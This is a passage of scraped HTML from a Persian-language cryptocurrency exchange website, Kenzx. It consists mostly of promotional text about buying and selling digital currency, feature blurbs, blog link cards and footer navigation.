href="https://blog.kenzx.io/what-is-txid/"><div style="width:calc(10rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_dmbbmptlbsnqqr5vlb_"><img alt="coin" loading="lazy" width="160" height="99" decoding="async" data-nimg="1" class="style_small_blog_image__VEv0_" style="color:transparent" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 1x, https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg 2x" src="https://blog.kenzx.io/wp-content/uploads/2024/12/what-is-txid.jpg"/></div><div class="m_8bffd616 mantine-Flex-root __m__-_R_lmbbmptlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_small_blog_title__eQQSN m_b6d8b162 mantine-Text-root">هش تراکنش چیست؟</p></div></a><a style="gap:calc(0.5rem * var(--mantine-scale));align-items:center" class="style_small_blog_container__m2iMt m_8bffd616 mantine-Flex-root __m__-_R_2rbmptlbsnqqr5vlb_" target="_blank" href="https://blog.kenzx.io/what-is-gas-fee/"><div style="width:calc(10rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_dmrbmptlbsnqqr5vlb_"><img alt="coin" loading="lazy" width="160" height="99" decoding="async" data-nimg="1" class="style_small_blog_image__VEv0_" style="color:transparent" srcSet="https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 1x, https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg 2x" src="https://blog.kenzx.io/wp-content/uploads/2024/12/gas-fee.jpg"/></div><div class="m_8bffd616 mantine-Flex-root __m__-_R_lmrbmptlbsnqqr5vlb_"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never style_small_blog_title__eQQSN m_b6d8b162 mantine-Text-root">گس اتریوم(گس فی) چیست و چگونه محاسبه می شود؟</p></div></a></div><div style="justify-content:center;margin-top:calc(1.875rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_4mptlbsnqqr5vlb_ mantine-hidden-from-md"><button style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-default);--button-hover:var(--mantine-color-default-hover);--button-color:var(--mantine-color-default-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid var(--mantine-color-default-border)" class="mantine-focus-never mantine-active style_outlineRoot__zocCz m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="default" data-size="lg" data-with-right-section="true" type="button"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">مشاهده بیشتر</span><span class="m_a74036a mantine-Button-section" data-position="right"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M10 13.28 5.652 8.933a1.324 1.324 0 0 1 0-1.866L9.999 2.72"></path></svg></span></span></button></div></div><style data-mantine-styles="inline">.__m__-_R_2q5lbsnqqr5vlb_{height:calc(12.5rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_2q5lbsnqqr5vlb_{height:calc(26.25rem * var(--mantine-scale));}}</style><a class="style_container__UB19e m_8bffd616 mantine-Flex-root __m__-_R_a5lbsnqqr5vlb_ __m__-_R_2q5lbsnqqr5vlb_" href="/user/auth/login"><img alt="پرطرفدار ترین آلت کوین های موجود برای سرمایه گذاری در صرافی کنزیکس" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fhome%2Fwaiting-for-you.jpg&amp;w=3840&amp;q=75"/></a></div></div><!--$--><!--/$--><style data-mantine-styles="inline">.__m__-_R_eqr5vlb_{padding-bottom:calc(7.5rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_eqr5vlb_{padding-bottom:0rem;}}</style><div style="--stack-gap:0rem;--stack-align:stretch;--stack-justify:flex-start" class="style_footerContainer__kIJA2 m_6d731127 mantine-Stack-root __m__-_R_eqr5vlb_"><div style="height:calc(9.375rem * var(--mantine-scale))" class="style_about_trade_container__tFQHZ m_8bffd616 mantine-Flex-root __m__-_R_6uqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_3d6uqr5vlb_{padding-inline:calc(1.25rem * var(--mantine-scale));width:100%;}@media(min-width: undefined){.__m__-_R_3d6uqr5vlb_{padding-inline:0rem;width:calc(93.75rem * var(--mantine-scale));}}</style><div style="max-width:calc(93.75rem * var(--mantine-scale))" class="m_7485cace mantine-Container-root __m__-_R_3d6uqr5vlb_" data-strategy="block"><div style="flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_1bd6uqr5vlb_" data-gradiant="false"><p style="font-size:calc(1.125rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">فروش و خرید ارز دیجیتال در صرافی ارز دیجیتال کنزیکس</p><p style="line-height:2" class="mantine-focus-never m_b6d8b162 mantine-Text-root">خرید ارز دیجیتال در حال حاضر یکی از محبوب‌ترین راه‌های کسب سود است. بازار ارز دیجیتال برای سرمایه‌گذاری روی انواع دارایی‌های دیجیتال پتانسیل بالایی دارد. شما می‌توانید با خرید رمزارز و نگهداری آن سود کنید یا با معامله مداوم ارزهای دیجیتال تعداد رمزارزهای خود را افزایش دهید.صرافی ارز دیجیتال کنزیکس به عنوان بزرگترین صرافی ارز دیجیتال بستر امنی برای کاربران ارز دیجیتال است. شما می‌توانید به سادگی در صرافی کنزیکس ثبت نام کنید، ارز دیجیتال مورد علاقه خود را بخرید و در آدرس کیف پول اختصاصی کنزیکس نگهداری کنید. علاوه بر این هر زمان که بخواهید، می‌توانید ارز دیجیتال مورد نظر را فروخته و به صورت ریال از حساب کاربری کنزیکس خود برداشت کنید.در کنزیکس شما با اولین معامله در بازار ارز دیجیتال تنها 5 دقیقه زمان و 50 هزار تومان سرمایه فاصله دارید. در این صرافی فرایند خرید و فروش ارز دیجیتال تا حد ممکن ساده شده و تنها با یک شماره تلفن همراه و یک کلیک در دسترس تمامی کاربران قرار دارد. شما می‌توانید با صرف کمترین زمان و همچنین کمترین سرمایه ممکن، به دنیای شگفت انگیز ارز دیجیتال وارد شده و از تمامی فرصت‌ها استفاده کنید.</p><p style="line-height:2" class="mantine-focus-never m_b6d8b162 mantine-Text-root">خرید ارز دیجیتال در حال حاضر یکی از محبوب‌ترین راه‌های کسب سود است. بازار ارز دیجیتال برای سرمایه‌گذاری روی انواع دارایی‌های دیجیتال پتانسیل بالایی دارد. شما می‌توانید با خرید رمزارز و نگهداری آن سود کنید یا با معامله مداوم ارزهای دیجیتال تعداد رمزارزهای خود را افزایش دهید.صرافی ارز دیجیتال کنزیکس به عنوان بزرگترین صرافی ارز دیجیتال بستر امنی برای کاربران ارز دیجیتال است. شما می‌توانید به سادگی در صرافی کنزیکس ثبت نام کنید، ارز دیجیتال مورد علاقه خود را بخرید و در آدرس کیف پول اختصاصی کنزیکس نگهداری کنید. علاوه بر این هر زمان که بخواهید، می‌توانید ارز دیجیتال مورد نظر را فروخته و به صورت ریال از حساب کاربری کنزیکس خود برداشت کنید.در کنزیکس شما با اولین معامله در بازار ارز دیجیتال تنها 5 دقیقه زمان و 50 هزار تومان سرمایه فاصله دارید. در این صرافی فرایند خرید و فروش ارز دیجیتال تا حد ممکن ساده شده و تنها با یک شماره تلفن همراه و یک کلیک در دسترس تمامی کاربران قرار دارد. شما می‌توانید با صرف کمترین زمان و همچنین کمترین سرمایه ممکن، به دنیای شگفت انگیز ارز دیجیتال وارد شده و از تمامی فرصت‌ها استفاده کنید.</p><p style="line-height:2" class="mantine-focus-never m_b6d8b162 mantine-Text-root">خرید ارز دیجیتال در حال حاضر یکی از محبوب‌ترین راه‌های کسب سود است. بازار ارز دیجیتال برای سرمایه‌گذاری روی انواع دارایی‌های دیجیتال پتانسیل بالایی دارد. شما می‌توانید با خرید رمزارز و نگهداری آن سود کنید یا با معامله مداوم ارزهای دیجیتال تعداد رمزارزهای خود را افزایش دهید.صرافی ارز دیجیتال کنزیکس به عنوان بزرگترین صرافی ارز دیجیتال بستر امنی برای کاربران ارز دیجیتال است. شما می‌توانید به سادگی در صرافی کنزیکس ثبت نام کنید، ارز دیجیتال مورد علاقه خود را بخرید و در آدرس کیف پول اختصاصی کنزیکس نگهداری کنید. علاوه بر این هر زمان که بخواهید، می‌توانید ارز دیجیتال مورد نظر را فروخته و به صورت ریال از حساب کاربری کنزیکس خود برداشت کنید.در کنزیکس شما با اولین معامله در بازار ارز دیجیتال تنها 5 دقیقه زمان و 50 هزار تومان سرمایه فاصله دارید. در این صرافی فرایند خرید و فروش ارز دیجیتال تا حد ممکن ساده شده و تنها با یک شماره تلفن همراه و یک کلیک در دسترس تمامی کاربران قرار دارد. شما می‌توانید با صرف کمترین زمان و همچنین کمترین سرمایه ممکن، به دنیای شگفت انگیز ارز دیجیتال وارد شده و از تمامی فرصت‌ها استفاده کنید.</p></div></div><div class="style_iconContainer__j9Z0B m_8bffd616 mantine-Flex-root __m__-_R_5d6uqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 30 30"><path class="style_arrowIcon__JuVLu" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="m19.92 8.95-6.52 6.52c-.77.77-2.03.77-2.8 0L4.08 8.95"></path></svg></div></div><div style="justify-content:center" class="style_featuresContainer__W0Obz m_8bffd616 mantine-Flex-root __m__-_R_auqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_1dauqr5vlb_{padding-inline:calc(1.25rem * var(--mantine-scale));width:100%;}@media(min-width: undefined){.__m__-_R_1dauqr5vlb_{padding-inline:0rem;width:calc(93.75rem * var(--mantine-scale));}}</style><div style="max-width:calc(93.75rem * var(--mantine-scale))" class="m_7485cace mantine-Container-root __m__-_R_1dauqr5vlb_" data-strategy="block"><div style="justify-content:space-between;flex-wrap:wrap;padding-inline:var(--mantine-spacing-lg)" class="m_8bffd616 mantine-Flex-root __m__-_R_bdauqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_lmrdauqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_lmrdauqr5vlb_{width:33%;}}</style><div style="gap:var(--mantine-spacing-lg);align-items:center" class="style_feature__koxAl m_8bffd616 mantine-Flex-root __m__-_R_1mrdauqr5vlb_ __m__-_R_lmrdauqr5vlb_"><div class="style_iconContainer__j9Z0B m_8bffd616 mantine-Flex-root __m__-_R_dlmrdauqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" fill="none"><path stroke="#305C9B" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5" d="M33 34.577h-1.393c-1.467 0-2.86.568-3.887 1.595l-3.135 3.098a3.707 3.707 0 0 1-5.188 0l-3.135-3.098a5.51 5.51 0 0 0-3.887-1.595H11c-3.043 0-5.5-2.439-5.5-5.445V9.13c0-3.007 2.457-5.445 5.5-5.445h22c3.043 0 5.5 2.438 5.5 5.445v20.002c0 2.988-2.457 5.445-5.5 5.445Z"></path><path stroke="orange" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12.834 16.793a3.106 3.106 0 0 1 3.098-3.098 3.106 3.106 0 0 1 3.099 3.098c0 3.447-4.895 3.814-5.977 7.095-.22.679.348 1.357 1.063 1.357h4.914M29.407 25.226V14.758c0-.476-.311-.898-.77-1.027a1.088 1.088 0 0 0-1.21.459 320.742 320.742 0 0 0-3.997 6.673 1.178 1.178 0 0 0 0 1.155c.202.348.587.568 1.009.568h6.728"></path></svg></div><div style="gap:var(--mantine-spacing-md);flex-direction:column;width:70%" class="m_8bffd616 mantine-Flex-root __m__-_R_llmrdauqr5vlb_"><p style="font-size:calc(1.25rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">پشتیبانی ۲۴/۷</p><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تیم پشتیبانی کنزیکس همواره آماده پاسخگویی به کاربران است و در هر زمان از شبانه‌روز خدمات خود را ارائه می‌دهد.</p></div></div><style data-mantine-styles="inline">.__m__-_R_mmrdauqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_mmrdauqr5vlb_{width:33%;}}</style><div style="gap:var(--mantine-spacing-lg);align-items:center" class="style_feature__koxAl m_8bffd616 mantine-Flex-root __m__-_R_2mrdauqr5vlb_ __m__-_R_mmrdauqr5vlb_"><div class="style_iconContainer__j9Z0B m_8bffd616 mantine-Flex-root __m__-_R_dmmrdauqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" fill="none"><path stroke="#305C9B" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19.232 4.088-9.148 3.447c-2.109.788-3.832 3.282-3.832 5.518v13.622c0 2.163 1.43 5.005 3.172 6.307l7.883 5.885c2.585 1.943 6.838 1.943 9.423 0l7.884-5.885c1.741-1.302 3.171-4.144 3.171-6.307V13.053c0-2.255-1.723-4.748-3.831-5.536l-9.149-3.429c-1.558-.568-4.051-.568-5.573 0Z"></path><path stroke="orange" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m16.592 21.762 2.952 2.951 7.883-7.883"></path></svg></div><div style="gap:var(--mantine-spacing-md);flex-direction:column;width:70%" class="m_8bffd616 mantine-Flex-root __m__-_R_lmmrdauqr5vlb_"><p style="font-size:calc(1.25rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">امنیت پیشرفته</p><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">با استفاده از فناوری‌های امنیتی روز، کنزیکس محیطی امن برای معاملات کاربران فراهم می‌کند تا از دارایی‌های دیجیتال خود مطمئن باشند.</p></div></div><style data-mantine-styles="inline">.__m__-_R_nmrdauqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_nmrdauqr5vlb_{width:33%;}}</style><div style="gap:var(--mantine-spacing-lg);align-items:center" class="style_feature__koxAl m_8bffd616 mantine-Flex-root __m__-_R_3mrdauqr5vlb_ __m__-_R_nmrdauqr5vlb_"><div class="style_iconContainer__j9Z0B m_8bffd616 mantine-Flex-root __m__-_R_dnmrdauqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" fill="none"><path stroke="orange" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M14.666 20.9c0 1.412 1.1 2.567 2.438 2.567h2.75c1.174 0 2.127-1.008 2.127-2.237 0-1.338-.587-1.815-1.448-2.127l-4.4-1.54c-.88-.311-1.467-.788-1.467-2.126 0-1.228.953-2.237 2.127-2.237h2.75c1.356.019 2.456 1.155 2.456 2.567M18.332 23.558v1.356M18.332 11.752v1.43"></path><path stroke="#305C9B" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M18.314 32.963c8.09 0 14.649-6.558 14.649-14.648S26.404 3.666 18.314 3.666 3.666 10.226 3.666 18.316s6.558 14.648 14.648 14.648Z"></path><path stroke="#305C9B" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M23.797 36.447c1.65 2.328 4.345 3.85 7.425 3.85 5.005 0 9.075-4.07 9.075-9.075a9.096 9.096 0 0 0-3.795-7.389" opacity="0.4"></path></svg></div><div style="gap:var(--mantine-spacing-md);flex-direction:column;width:70%" class="m_8bffd616 mantine-Flex-root __m__-_R_lnmrdauqr5vlb_"><p style="font-size:calc(1.25rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">کارمزدهای رقابتی</p><p style="font-size:calc(0.75rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">کاربران می‌توانند با بهره‌گیری از کارمزدهای پایین و شفاف، به صرفه‌تر از سایر پلتفرم‌ها به مبادلات بپردازند.</p></div></div></div></div></div><style data-mantine-styles="inline">.__m__-_R_euqr5vlb_{padding-inline:calc(1.25rem * var(--mantine-scale));width:100%;}@media(min-width: undefined){.__m__-_R_euqr5vlb_{padding-inline:0rem;width:calc(93.75rem * var(--mantine-scale));}}</style><div style="max-width:calc(93.75rem * var(--mantine-scale))" class="m_7485cace mantine-Container-root __m__-_R_euqr5vlb_" data-strategy="block"><div style="--stack-gap:var(--mantine-spacing-md);--stack-align:stretch;--stack-justify:flex-start" class="m_6d731127 mantine-Stack-root"><div style="gap:var(--mantine-spacing-lg);flex-direction:column;margin-top:calc(5rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_3deuqr5vlb_"><a href="/"><img alt="kenzx logo" loading="lazy" width="187" height="37" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Flogo-footer.png&amp;w=256&amp;q=100 1x, /_next/image?url=%2Fimages%2Flogo-footer.png&amp;w=384&amp;q=100 2x" src="/_next/image?url=%2Fimages%2Flogo-footer.png&amp;w=384&amp;q=100"/></a><p style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">صرافی کنزیکس با هدف رفع موانع و چالش‌های موجود در بازار ارزهای دیجیتال ایران در سال ۱۳۹۹ آغاز به کار کرد. در دورانی که دسترسی به پلتفرم‌های معتبر بین‌المللی برای کاربران ایرانی محدود بود و نیاز به یک بستر مطمئن و بومی برای مبادلات ارزهای دیجیتال به شدت احساس می‌شد، کنزیکس به‌عنوان یک راه‌حل کارآمد وارد صحنه شد.</p></div><style data-mantine-styles="inline">.__m__-_R_5deuqr5vlb_{gap:calc(1.5625rem * var(--mantine-scale));}@media(min-width: 62em){.__m__-_R_5deuqr5vlb_{gap:0rem;}}</style><div style="justify-content:space-between;flex-wrap:wrap;margin-top:calc(1.875rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_5deuqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_rddeuqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_rddeuqr5vlb_{flex-direction:row;}}</style><style data-mantine-styles="inline">.__m__-_R_arddeuqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_arddeuqr5vlb_{width:49%;}}</style><div style="gap:var(--mantine-spacing-md)" class="style_downloadContainer__HZpQb m_8bffd616 mantine-Flex-root __m__-_R_rddeuqr5vlb_ __m__-_R_arddeuqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_2mqrddeuqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_2mqrddeuqr5vlb_{width:70%;}}</style><div style="gap:var(--mantine-spacing-xs)" class="style_content__d5dM0 m_8bffd616 mantine-Flex-root __m__-_R_6qrddeuqr5vlb_ __m__-_R_2mqrddeuqr5vlb_"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">دانلود اپلیکیشن کنزیکس</p><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">برای دانلود اپلیکیشن کنزیکس بر روی دکمه رو برو کلیک کنید</p></div><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="https://kenzx.io/newapi/app-v1.apk"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label"><div style="gap:var(--mantine-spacing-xs);padding:var(--mantine-spacing-lg)" class="style_download__CLWYF m_8bffd616 mantine-Flex-root __m__-_R_baqqrddeuqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path class="style_withStroke__hlG5T" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M14.99 17.5h1.51c3.02 0 5.5-2.47 5.5-5.5 0-3.02-2.47-5.5-5.5-5.5h-1.51M9 6.5H7.5A5.51 5.51 0 0 0 2 12c0 3.02 2.47 5.5 5.5 5.5H9"></path><path stroke="orange" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M8 12h8"></path></svg><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">دانلود مستقیم</p></div></span></span></a></div><style data-mantine-styles="inline">.__m__-_R_1bddeuqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bddeuqr5vlb_{flex-direction:row;}}</style><style data-mantine-styles="inline">.__m__-_R_bbddeuqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_bbddeuqr5vlb_{width:49%;}}</style><div class="style_downloadContainer__HZpQb m_8bffd616 mantine-Flex-root __m__-_R_1bddeuqr5vlb_ __m__-_R_bbddeuqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_2mrbddeuqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_2mrbddeuqr5vlb_{width:70%;}}</style><div style="gap:var(--mantine-spacing-xs)" class="style_content__d5dM0 m_8bffd616 mantine-Flex-root __m__-_R_6rbddeuqr5vlb_ __m__-_R_2mrbddeuqr5vlb_"><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">پشتیبانی کنزیکس</p><div style="gap:var(--mantine-spacing-xs)" class="m_8bffd616 mantine-Flex-root __m__-_R_2mmrbddeuqr5vlb_"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="20" fill="none"><path class="style_clockIcon__08WKe" stroke-linecap="round" stroke-width="1.5" d="M2.167 10a8.333 8.333 0 1 0 8.334-8.333"></path><path class="style_clockIcon__08WKe" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M10.5 7.5v3.333h3.333"></path><circle cx="10.499" cy="10" r="8.333" class="style_clockIcon__08WKe" stroke-dasharray="0.5 3.5" stroke-linecap="round" stroke-width="1.5"></circle></svg><p class="mantine-focus-never m_b6d8b162 mantine-Text-root">از شنبه الی پنجشنبه از ساعت 9:00 الی 16:00 پاسخگوی شما عزیزان هستیم</p></div></div><style data-mantine-styles="inline">.__m__-_R_2qrbddeuqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_2qrbddeuqr5vlb_{width:30%;}}</style><div style="gap:var(--mantine-spacing-xs);flex-direction:column;padding:var(--mantine-spacing-2xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_arbddeuqr5vlb_ __m__-_R_2qrbddeuqr5vlb_"><p style="font-size:calc(0.6875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تلفن تماس</p><style data-mantine-styles="inline">.__m__-_R_mmqrbddeuqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_mmqrbddeuqr5vlb_{width:fit-content;}}</style><div style="gap:var(--mantine-spacing-xs);align-items:center;justify-content:flex-end" class="m_8bffd616 mantine-Flex-root __m__-_R_2mqrbddeuqr5vlb_ __m__-_R_mmqrbddeuqr5vlb_"><p style="font-size:calc(1.25rem * var(--mantine-scale));font-weight:700;text-align:right" class="mantine-focus-never m_b6d8b162 mantine-Text-root">02182803055</p><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="orange" fill-rule="evenodd" d="M5.733 2.043c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.653.653 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.668.668 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.169-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47l.749-.042-.749.042c-.05-.894.372-1.65.91-2.184l1.569-1.561Zm3.04 1.266c-.507-.677-1.451-.731-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.159 9.263 4.023.296-.027.59-.181.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.529.533.528.533l-.001.002-.003.003-.007.006-.015.014a1.11 1.11 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.527 1.527 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.53.53-.53-.531.288-.285c.428-.427.488-1.134.085-1.673L8.773 3.309Z" clip-rule="evenodd"></path></svg></div></div></div></div><div style="gap:var(--mantine-spacing-lg);justify-content:space-between;flex-wrap:wrap;margin-top:calc(3.75rem * var(--mantine-scale))" class="m_8bffd616 mantine-Flex-root __m__-_R_7deuqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_arfdeuqr5vlb_{width:100%;}@media(min-width: 62em){.__m__-_R_arfdeuqr5vlb_{width:70%;}}</style><div style="gap:var(--mantine-spacing-6xl);flex-wrap:wrap;padding-inline:var(--mantine-spacing-lg)" class="m_8bffd616 mantine-Flex-root __m__-_R_rfdeuqr5vlb_ __m__-_R_arfdeuqr5vlb_"><style data-mantine-styles="inline">.__m__-_R_56qrfdeuqr5vlb_{width:40%;}@media(min-width: 62em){.__m__-_R_56qrfdeuqr5vlb_{width:20%;}}</style><div style="gap:var(--mantine-spacing-md);flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_6qrfdeuqr5vlb_ __m__-_R_56qrfdeuqr5vlb_"><p style="font-size:calc(1.125rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">درباره کنزیکس</p><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/about-us">درباره ما </a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/contact-us">ارتباط با ما </a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/invite">دعوت از دوستان</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/career">موقعیت های شغلی</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="https://blog.kenzx.io/">وبلاگ</a></div><style data-mantine-styles="inline">.__m__-_R_5aqrfdeuqr5vlb_{width:40%;}@media(min-width: 62em){.__m__-_R_5aqrfdeuqr5vlb_{width:20%;}}</style><div style="gap:var(--mantine-spacing-md);flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_aqrfdeuqr5vlb_ __m__-_R_5aqrfdeuqr5vlb_"><p style="font-size:calc(1.125rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never m_b6d8b162 mantine-Text-root">دسترسی سریع</p><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/dictionary">لغت نامه ارز دیجیتال</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/terms-and-conditions">قوانین و مقررات</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/deposite-and-withdraw-ways"> واریز و برداشت</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/terms-and-conditions">حریم خصوصی</a><a style="font-size:calc(0.875rem * var(--mantine-scale));font-weight:700" class="mantine-focus-never style_links_item__IKjG1 m_b6d8b162 mantine-Text-root" href="/FAQ">سوالات متداول</a></div><style data-mantine-styles="inline">.__m__-_R_5eqrfdeuqr5vlb_{width:40%;}@media(min-width: 62em){.__m__-_R_5eqrfdeuqr5vlb_{width:20%;}}</style><div style="gap:var(--mantine-spacing-md);flex-direction:column" class="m_8bffd616 mantine-Flex-root __m__-_R_eqrfdeuqr5vlb_ 